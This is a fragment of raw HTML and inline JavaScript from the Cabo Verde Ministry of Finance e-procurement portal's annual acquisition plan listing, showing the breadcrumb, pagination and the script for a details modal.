Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Plano de Aquisições - ecompras</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/ecompras" > <div class="entry"> ecompras </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" > <div class="entry"> Plano de Aquisições </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/757152" > <div class="entry"> Plano Anual de Aquisições - 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> PAA 2020 -MAI - POLÍCIA NACIONAL DE CABO VERDE.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_paa_ portlet-static portlet-static-end portlet-titleless " id="p_p_id_paa_INSTANCE_x6XPiN2UKhE4_" > <span id="p_paa_INSTANCE_x6XPiN2UKhE4"></span> <section class="portlet" id="portlet_paa_INSTANCE_x6XPiN2UKhE4"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Listar PAA</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <!-- <form action="" class="form " data-fm-namespace="_paa_INSTANCE_x6XPiN2UKhE4_" id="_paa_INSTANCE_x6XPiN2UKhE4_fm" method="post" name="_paa_INSTANCE_x6XPiN2UKhE4_fm" > <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_formDate"    name="_paa_INSTANCE_x6XPiN2UKhE4_formDate"     type="hidden" value="1768445119985"   /> <div class="row"> <div class="col-lg-3"> <fieldset class="fieldset " ><div class=""> <div class="form-group input-text-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_ano"> Ano </label> <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_ano"    name="_paa_INSTANCE_x6XPiN2UKhE4_ano"   placeholder="2019"  type="number" value=""   /> </div> </div></fieldset> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_estado"> Estado </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_estado" name="_paa_INSTANCE_x6XPiN2UKhE4_estado" > <option class="" value="NAO_PUBLICADO" > Não Publicado</option> <option class="" value="PUBLICADO" > Publicado</option> </select> </div> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo"> Centro de Custo </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" name="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" > <option class="" value="" > xpto</option> </select> </div> </div> <div class="col-lg-3"> <div class="button-holder " > <button class="btn btn-primary btn-default" id="_paa_INSTANCE_x6XPiN2UKhE4_osct" type="submit" > <span class="lfr-btn-label">Consultar &#128270;</span> </button> </div> </div> </div> </form> --> <div class="alert alert-info hide" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerEmptyResultsMessage"> Não foi encontrado nenhum Plano de Aquisição </div> <div class="lfr-search-container lfr-search-container-wrapper "> <div id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerSearchContainer"> <table class="table table-bordered table-hover table-striped"> <thead class="table-columns"> <tr> <th class="table-first-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col-id" > Id </th> <th class="table-last-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col--ano" > Ano </th> </tr> </thead> <tbody class="table-data"> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class="lfr-template"> <td class="table-cell"></td> <td class="table-cell"></td> </tr> </tbody> </table> </div> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="taglib-page-iterator" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPageIteratorBottom"> <div class="clearfix lfr-pagination"> <div class="lfr-pagination-config"> <div class="lfr-pagination-page-selector"> <div class="btn-group lfr-icon-menu current-page-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu" title="Página 1 de 19"><span class="lfr-icon-menu-text">Página 1 de 19</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=1" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__1" role="menuitem" > <span class="taglib-text-icon">1</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__2" role="menuitem" > <span class="taglib-text-icon">2</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=3" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__3" role="menuitem" > <span class="taglib-text-icon">3</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=4" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__4" role="menuitem" > <span class="taglib-text-icon">4</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=6" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__6" role="menuitem" > <span class="taglib-text-icon">6</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=7" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__7" role="menuitem" > <span class="taglib-text-icon">7</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=8" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__8" role="menuitem" > <span class="taglib-text-icon">8</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=9" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__9" role="menuitem" > <span class="taglib-text-icon">9</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=11" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__11" role="menuitem" > <span class="taglib-text-icon">11</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=12" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__12" role="menuitem" > <span class="taglib-text-icon">12</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=13" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__13" role="menuitem" > <span class="taglib-text-icon">13</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=14" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__14" role="menuitem" > <span class="taglib-text-icon">14</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=15" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__15" role="menuitem" > <span class="taglib-text-icon">15</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=16" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__16" role="menuitem" > <span class="taglib-text-icon">16</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=17" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__17" role="menuitem" > <span class="taglib-text-icon">17</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=18" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__18" role="menuitem" > <span class="taglib-text-icon">18</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_dhec__column2__0__menu__19" role="menuitem" > <span class="taglib-text-icon">19</span> </a> </li> </ul></div> </div> <div class="lfr-pagination-delta-selector"> <div class="btn-group lfr-icon-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu" title="10 Itens por página"><span class="lfr-icon-menu-text">10 Itens por página</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul class="dropdown-menu lfr-menu-list direction-down"> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=5" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__5" role="menuitem" > <span class="taglib-text-icon">5</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__10" role="menuitem" > <span class="taglib-text-icon">10</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=20" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__20" role="menuitem" > <span class="taglib-text-icon">20</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=30" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__30" role="menuitem" > <span class="taglib-text-icon">30</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=50" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__50" role="menuitem" > <span class="taglib-text-icon">50</span> </a> </li> <li class="" role="presentation"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=75" target="_self" class=" lfr-icon-item taglib-icon" id="_paa_INSTANCE_x6XPiN2UKhE4_bbln__column2__0__menu__75" role="menuitem" > <span class="taglib-text-icon">75</span> </a> </li> </ul></div> </div> </div> <small class="search-results"> Exibindo 1 - 10 de 183 resultados. </small> <ul class="lfr-pagination-buttons pager"> <li class="disabled first"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> &larr; Primeiro </a> </li> <li class="disabled"> <a href="javascript:;" onclick="" tabIndex="-1" target="_self"> Anterior </a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=2" onclick="" tabIndex="0" target="_self"> Próximo </a> </li> <li class=" last"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=paa_INSTANCE_x6XPiN2UKhE4&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_paa_INSTANCE_x6XPiN2UKhE4_delta=10&amp;_paa_INSTANCE_x6XPiN2UKhE4_resetCur=false&amp;_paa_INSTANCE_x6XPiN2UKhE4_cur=19" onclick="" tabIndex="0" target="_self"> Último &rarr; </a> </li> </ul> </div> </div> </div> </div> <input id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" name="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPrimaryKeys" type="hidden" value="" /> <div id="content_example" style="display: none;"> <div class="container"> <div class="main-body"> <div class="row"> <div class="col-lg-4"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="id"><b>Id: </b></li> <li class="list-group-item" id="cod_necessidade"><b>Cod Necessidade: </b></li> <li class="list-group-item" id="estado"><b>Estado: </b></li> <li class="list-group-item" id="ano"><b>Ano: </b></li> <li class="list-group-item" id="categoria"><b>Categoria: </b></li> <li class="list-group-item" id="preco_unit"><b>Preço Unit: </b></li> <li class="list-group-item" id="preco_total"><b>Preço Total: </b></li> </ul> </div> </div> </div> <div class="col-lg-8"> <div class="card"> <div class="card-body"> <ul class="list-group"> <li class="list-group-item" id="tipo"><b>Tipo: </b></li> <li class="list-group-item" id="quant"><b>Quantidade: </b></li> <li class="list-group-item" id="atividade"><b>Atividade: </b></li> <li class="list-group-item" id="centro_custoprojeto"><b>Centro de Custo do Projeto: </b></li> <li class="list-group-item" id="financiador_nome"><b>Financiador: </b></li> <li class="list-group-item" id="miga_nome"><b>Miga Nome: </b></li> </ul> </div> </div> </div> </div> </div> </div> </div> <div class="yui3-skin-sam"> <div id="modal"></div> </div> <style> .has-search .form-control { padding-left: 2.375rem; } .button-submit{ margin-top:7px; } .has-search .form-control-feedback { position: absolute; z-index: 1; display: block; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; text-align: center; pointer-events: none; color: #aaa; } .table-striped tbody tr:nth-of-type(odd) td, .table-striped tbody tr:nth-of-type(odd) th { background-color: #F8F8F8; } </style> <script>function setPaData(id,cod_necessidade,estado,ano,categoria,preco_unit,preco_total,tipo,quant,atividade,centro_custoprojeto,financiador_nome,miga_nome){document.getElementById("id").innerHTML="\x3cb\x3eId: \x3c/b\x3e"+id;document.getElementById("cod_necessidade").innerHTML="\x3cb\x3eCod Necessidade: \x3c/b\x3e"+cod_necessidade;document.getElementById("estado").innerHTML="\x3cb\x3eEstado: \x3c/b\x3e"+estado;document.getElementById("ano").innerHTML="\x3cb\x3eAno: \x3c/b\x3e"+ano;document.getElementById("categoria").innerHTML=
"\x3cb\x3eCategoria: \x3c/b\x3e "+categoria;document.getElementById("preco_unit").innerHTML="\x3cb\x3ePre\u00e7o Unit\u00e1rio: \x3c/b\x3e"+preco_unit;document.getElementById("preco_total").innerHTML="\x3cb\x3ePre\u00e7o Total: \x3c/b\x3e"+preco_total;document.getElementById("tipo").innerHTML="\x3cb\x3e Tipo: \x3c/b\x3e"+tipo;document.getElementById("quant").innerHTML="\x3cb\x3eQuantidade: \x3c/b\x3e"+quant;document.getElementById("atividade").innerHTML="\x3cb\x3eAtividade: \x3c/b\x3e"+atividade;
document.getElementById("centro_custoprojeto").innerHTML="\x3cb\x3eCentro de Custo: \x3c/b\x3e "+centro_custoprojeto;document.getElementById("financiador_nome").innerHTML="\x3cb\x3eFianciador : \x3c/b\x3e"+financiador_nome;document.getElementById("miga_nome").innerHTML="\x3cb\x3eMiga Nome: \x3c/b\x3e"+miga_nome;openModel(id)}
function openModel(id){let html=document.getElementById("content_example").innerHTML;YUI().use("aui-modal",function(Y){let modal=(new Y.Modal({bodyContent:html,centered:true,headerContent:"\x3ch3\x3eMais informa\u00e7\u00f5es sobre o plano \x3cb\x3e#"+id+"\x3c/b\x3e \x3c/h3\x3e",modal:true,render:"#modal",width:1100,height:590,close:true})).render();modal.addToolbar([{label:"Fechar",on:{click:function(){modal.hide()}}}])})};</script> <script>$($("#paa_search").next().next().find("table")).attr("id","myPaaTable");function Filtragem(){var input,filter,table,tr,td,i,txtValue;input=document.getElementById("myInput");filter=input.value.toUpperCase();table=document.getElementById("myPaaTable");tr=table.getElementsByTagName("tr");for(i=0;i<tr.length;i++){td=tr[i].getElementsByTagName("td")[0];if(td){txtValue=td.textContent||td.innerText;if(txtValue.toUpperCase().indexOf(filter)>-1)tr[i].style.display="";else tr[i].style.display="none"}}};</script> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Plano Anual de Aquisições Titulo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="203181" data-analytics-asset-title="Plano Anual de Aquisições Titulo" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Plano Anual de Aquisições</span> </div> <h6 style="color: #868686">Todos os documentos sobre o plano anual de aquisições</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" > <span 